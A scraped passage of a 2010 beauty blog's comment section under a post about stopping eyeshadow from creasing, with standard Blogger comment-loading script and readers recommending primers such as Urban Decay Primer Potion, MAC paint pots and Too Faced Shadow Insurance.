<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=9054002707775294794&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Review%20-%20Eyeshadow' rel='tag'>Review - Eyeshadow</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>19 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8528293811819035716"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bSBOvyt1gGfkSZXnrWKBxj36aCj-WHUQIbF5ZfoEsJ68ZZ77v7cdRMctIiNoyIG0Fb78uOQUNk_TfWemoPvDb0YoFQMV8RCm0yn5XTXqxCRtBXwBAc9WozaN-DgygQ/s45-c/DSC05280_2.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01213148127110569480" rel="nofollow">Princess Juicy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285604706614#c8528293811819035716">27 September 2010 at 17:25</a></span></div><p class="comment-content">I hate it whenn eyeshadow creases!!<br><br>I use benefit lemonade and it defo works for me better than the urban decay one :)<br><br>Princess Juicy T &#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8528293811819035716">Reply</a><span class="item-control blog-admin blog-admin pid-1455702149"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8528293811819035716">Delete</a></span></span></div><div class="comment-replies"><div id="c8528293811819035716-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8528293811819035716-ra" class="thread-chrome thread-expanded"><div></div><div id="c8528293811819035716-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8528293811819035716">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8528293811819035716-ce"></div></li><li class="comment" id="c5975100753782529394"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Ef7QDNRdsmwmkhWbJUpo2G06LjOY7y-y1tFbefgveI3WZaVzKPrz_6DX71bnq6DMlZ_aud4oeFH7YYGXIQcN3dt68J37ouWBx3o2jC-t4tm_qjlIkaE4CjSen7EcGg/s45-c/P1030632.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10005942815899706165" rel="nofollow">Georgia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285605105904#c5975100753782529394">27 September 2010 at 17:31</a></span></div><p class="comment-content">I use benefit stay dont stray. When it runs out I will probably buy urban decay as it is a slight bit cheaper and I have heard great things. <br><br>xxx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5975100753782529394">Reply</a><span class="item-control blog-admin blog-admin pid-300560738"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5975100753782529394">Delete</a></span></span></div><div class="comment-replies"><div id="c5975100753782529394-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5975100753782529394-ra" class="thread-chrome thread-expanded"><div></div><div id="c5975100753782529394-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5975100753782529394">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5975100753782529394-ce"></div></li><li class="comment" id="c7415126989849868905"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pamperedpauper.wordpress.com" rel="nofollow">The Pampered Pauper</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285605316217#c7415126989849868905">27 September 2010 at 17:35</a></span></div><p class="comment-content">This is so helpful, thanks! I am definitely in the first category, but then, like Georgia, I use Benefit and since I went down that route i&#39;ve never been back. It doesn&#39;t crease, the colour stays and it never goes oily. It&#39;s well worth the extra cost I reckon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7415126989849868905">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7415126989849868905">Delete</a></span></span></div><div class="comment-replies"><div id="c7415126989849868905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7415126989849868905-ra" class="thread-chrome thread-expanded"><div></div><div id="c7415126989849868905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7415126989849868905">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7415126989849868905-ce"></div></li><li class="comment" id="c3473048511712137784"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAYVb4xcE9K5cU6TcBsXEW0knDsVsUaT1kyL5FxXsM2zXIa6X64pqeozGC6LXy_DZgVMRqvHimjaz7duo3OjJlgpGDQo318E0lIhw67hTOF3hF9vF47cCk4Y51uDuA/s45-c/p68s7m60ihgglaxh0zah.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15996702477677013024" rel="nofollow">Natalie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285605514288#c3473048511712137784">27 September 2010 at 17:38</a></span></div><p class="comment-content">I put concealer all over my eyes, then powder, then apply painterly paintpot...then powder again! Works a treat for me! :) <br><br>I find UDPP creases after a while for me, but I have really quite oily lids.<br><br>Natalie x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3473048511712137784">Reply</a><span class="item-control blog-admin blog-admin pid-29097361"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3473048511712137784">Delete</a></span></span></div><div class="comment-replies"><div id="c3473048511712137784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3473048511712137784-ra" class="thread-chrome thread-expanded"><div></div><div id="c3473048511712137784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3473048511712137784">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3473048511712137784-ce"></div></li><li class="comment" id="c3106941575986706536"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgie-JcVnWgVgZpkgwPj40a1Nxl19zpHQ9l8hpQGWFhNWhNUkgcCFynIg8BFxE05OGFc2czGsXijlhGL-e-pX9_sTaTzSrxQIszsBXFFWcZ6SJFJ-nXX3ZfpzYxQQ9tQw/s45-c/BeautyFulfilled-Kaushal-Beauty-Blogger.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14860846632910175088" rel="nofollow">Kaushal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285606231205#c3106941575986706536">27 September 2010 at 17:50</a></span></div><p class="comment-content">I LOVE MAC&#39;s &#39;Sublime Nature&#39; paints! They&#39;re amazing!! My eye shadow doesn&#39;t budge at all - they last ages too as you don&#39;t need a lot on your lids...<br><br>I&#39;ve got &#39;Painterly&#39; by MAC too... But you have to be really careful because I find that if you put too much on it can crease! x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3106941575986706536">Reply</a><span class="item-control blog-admin blog-admin pid-1282082425"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3106941575986706536">Delete</a></span></span></div><div class="comment-replies"><div id="c3106941575986706536-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3106941575986706536-ra" class="thread-chrome thread-expanded"><div></div><div id="c3106941575986706536-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3106941575986706536">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3106941575986706536-ce"></div></li><li class="comment" id="c3913388506876297066"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15763093551327175277" rel="nofollow">essentially aimee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285607105513#c3913388506876297066">27 September 2010 at 18:05</a></span></div><p class="comment-content">that top eye shadow is a gorgeous color! i wish i could help, unfortunately i am never one who wears eye shadow!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3913388506876297066">Reply</a><span class="item-control blog-admin blog-admin pid-775876144"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3913388506876297066">Delete</a></span></span></div><div class="comment-replies"><div id="c3913388506876297066-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3913388506876297066-ra" class="thread-chrome thread-expanded"><div></div><div id="c3913388506876297066-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3913388506876297066">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3913388506876297066-ce"></div></li><li class="comment" id="c1929516350676333236"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv5dAjZ_gpQHKFgr2XtcempjQ0JtWVYjVkkHfo5stqUf-Y0ptYrwAzFqdcYAkgykWpgoecHLHhGYxd-F1u8Flt3a8Q4WrIQxp2SlNZUoprykECsa7HcLvOeZ8bG5wG-Q/s45-c/me4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16270619488399802364" rel="nofollow">HOLLY</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285607649063#c1929516350676333236">27 September 2010 at 18:14</a></span></div><p class="comment-content">urban decay primer potion&lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1929516350676333236">Reply</a><span class="item-control blog-admin blog-admin pid-1336302872"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/1929516350676333236">Delete</a></span></span></div><div class="comment-replies"><div id="c1929516350676333236-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1929516350676333236-ra" class="thread-chrome thread-expanded"><div></div><div id="c1929516350676333236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1929516350676333236">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1929516350676333236-ce"></div></li><li class="comment" id="c3621093348407380845"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_YCYkzuqjNPVkMtQFoMQBCBeXPrViC9bMiQlmUreUnro_1dLDzdeI7nP_62Y6xiV-KmvsuBRAudyadgHl73_2rGrdFn6snowwuOPDwZpMwxa1CriQj6pbRT5OzT1xg/s45-c/923218_10152797350610176_2026062678_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00983084357301484755" rel="nofollow">dani@callitbeauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285609507332#c3621093348407380845">27 September 2010 at 18:45</a></span></div><p class="comment-content">i personally use primer potion for heavier looks and a paint pot for every day.<br><br>i&#39;m definitely in the latter camp as well, but unlike you, i need more than just translucent powder. in fact, creaseless cream shadows (benefit&#39;s come to mind) actually crease on me =/.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3621093348407380845">Reply</a><span class="item-control blog-admin blog-admin pid-1144648269"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3621093348407380845">Delete</a></span></span></div><div class="comment-replies"><div id="c3621093348407380845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3621093348407380845-ra" class="thread-chrome thread-expanded"><div></div><div id="c3621093348407380845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3621093348407380845">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3621093348407380845-ce"></div></li><li class="comment" id="c8908931417990215174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje8hvC1pAPCuc6Tk99_mWre5hOh4OA6U9gaYE66-w2MGhPK2tdrNOX1GXsTE4iQ-U1eU5qw4rhcCtBgEb67WRb5hRBJVyO5EW-eeHVgOqP3VA7ntcOLCjQECXZN38yFA/s45-c/10169315_10152370117367210_304437127035766341_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17315595198370232814" rel="nofollow">FromGemWithLove</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285609950901#c8908931417990215174">27 September 2010 at 18:52</a></span></div><p class="comment-content">I use urban decay primer potion. I only started with it this year, never looked back, when I feel like having a neutral day I just put a smidge of rose vaseline on and i&#39;m a go x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8908931417990215174">Reply</a><span class="item-control blog-admin blog-admin pid-1293101141"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8908931417990215174">Delete</a></span></span></div><div class="comment-replies"><div id="c8908931417990215174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8908931417990215174-ra" class="thread-chrome thread-expanded"><div></div><div id="c8908931417990215174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8908931417990215174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8908931417990215174-ce"></div></li><li class="comment" id="c3854179076384330278"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIW8GRQ4hSH2sXn5cV43rPvYO_BMQ9CqSFnAoL6KVM0r5d35IIryvPvQTSc1jfotP1C7trC0nVD18PCn6mjbEQHjI4R_8KQEl69nGS395JLQjSrmvTowSRHwUfyoey-o/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07413706769325946298" rel="nofollow">Hebridean Sprite</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285615795522#c3854179076384330278">27 September 2010 at 20:29</a></span></div><p class="comment-content">I love Too Faced Shadow Insurance, I found it works longer than UDPP, feels more velvety and doesn&#39;t sting either. Love it and depend on it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3854179076384330278">Reply</a><span class="item-control blog-admin blog-admin pid-2075870790"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3854179076384330278">Delete</a></span></span></div><div class="comment-replies"><div id="c3854179076384330278-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3854179076384330278-ra" class="thread-chrome thread-expanded"><div></div><div id="c3854179076384330278-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3854179076384330278">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3854179076384330278-ce"></div></li><li class="comment" id="c1090575141466097073"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285617330360#c1090575141466097073">27 September 2010 at 20:55</a></span></div><p class="comment-content">I don&#39;t use eyeshadow and thus no creasing! I have tried the UDPP but just got in a complete mess with it and anything I used on the top rolled off completely. Glad it works for people, but eye shadow is wasted on me. Thanks for the post and pics. Jan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1090575141466097073">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/1090575141466097073">Delete</a></span></span></div><div class="comment-replies"><div id="c1090575141466097073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1090575141466097073-ra" class="thread-chrome thread-expanded"><div></div><div id="c1090575141466097073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1090575141466097073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1090575141466097073-ce"></div></li><li class="comment" id="c2651355883235888223"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vQRlP2adzrlTFhhqYdU7IfAfBfnvnaiUiYmu2Qhkx6gwULZrvLsd3RhKFp7izf711SVvkg41MQtzE5x2Tz6YUrnu3rX5PflHCkwxJAzRS7ORIAMorTTdwefEp_6Bxw/s45-c/missy_ellie_uk.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17876542185218133920" rel="nofollow">missy_ellie_uk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285618996897#c2651355883235888223">27 September 2010 at 21:23</a></span></div><p class="comment-content">I always use urban decay primer potion, the original or the Sin version, or MAC paint pots. My eyeshadow looks ten times better and lasts so much longer with a good base.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2651355883235888223">Reply</a><span class="item-control blog-admin blog-admin pid-213911228"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2651355883235888223">Delete</a></span></span></div><div class="comment-replies"><div id="c2651355883235888223-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2651355883235888223-ra" class="thread-chrome thread-expanded"><div></div><div id="c2651355883235888223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2651355883235888223">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2651355883235888223-ce"></div></li><li class="comment" id="c180089723468027180"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4eXb88eYulCM4IItLG1Fu9IODZub4kSu4fz7jvqoKDKUb93PtkKnhBlboOSvVMzW37KkfY6RzBlM5DTFtXyzFg20wpLyJdkSj6MaGftRmihaCDRpnKE7rhGcPeu1aOf8/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16252717873428660461" rel="nofollow">Amelia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285622028683#c180089723468027180">27 September 2010 at 22:13</a></span></div><p class="comment-content">please do reviews on a variety of eye primers. It would really help  me out because Im looking for the right one :) thanks I would be so grateful.<br><br>ameliablogsoff.blogspot.com<br><br>xoxo stay fabulous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="180089723468027180">Reply</a><span class="item-control blog-admin blog-admin pid-76566745"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/180089723468027180">Delete</a></span></span></div><div class="comment-replies"><div id="c180089723468027180-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c180089723468027180-ra" class="thread-chrome thread-expanded"><div></div><div id="c180089723468027180-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="180089723468027180">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c180089723468027180-ce"></div></li><li class="comment" id="c643994820218912855"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285641082771#c643994820218912855">28 September 2010 at 03:31</a></span></div><p class="comment-content">Too Faced Shadow Insurance!!! And it lasts me almost a whole year</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="643994820218912855">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/643994820218912855">Delete</a></span></span></div><div class="comment-replies"><div id="c643994820218912855-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c643994820218912855-ra" class="thread-chrome thread-expanded"><div></div><div id="c643994820218912855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="643994820218912855">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c643994820218912855-ce"></div></li><li class="comment" id="c5018325576767397702"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285664608616#c5018325576767397702">28 September 2010 at 10:03</a></span></div><p class="comment-content">What do i do? I cry !! but still does not working, my eyeshadow ALWAYS crease, but my lids are super ultra mega oily !! haha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5018325576767397702">Reply</a><span class="item-control blog-admin blog-admin pid-1787263108"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5018325576767397702">Delete</a></span></span></div><div class="comment-replies"><div id="c5018325576767397702-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5018325576767397702-ra" class="thread-chrome thread-expanded"><div></div><div id="c5018325576767397702-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5018325576767397702">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5018325576767397702-ce"></div></li><li class="comment" id="c8839299881892367544"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17436807164526044892" rel="nofollow">Nikki</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285699215805#c8839299881892367544">28 September 2010 at 19:40</a></span></div><p class="comment-content">My lids are super oily... what works for me is applying a concealer to the lids then some powder to set it, then I use my too faced shadow insurance and apply eye shadow! I never get the crease anymore and I couldn&#39;t be happier about it!<br><br>www.Gourmetglitterati.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8839299881892367544">Reply</a><span class="item-control blog-admin blog-admin pid-1488329196"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8839299881892367544">Delete</a></span></span></div><div class="comment-replies"><div id="c8839299881892367544-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8839299881892367544-ra" class="thread-chrome thread-expanded"><div></div><div id="c8839299881892367544-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8839299881892367544">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8839299881892367544-ce"></div></li><li class="comment" id="c3130166011479964216"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a 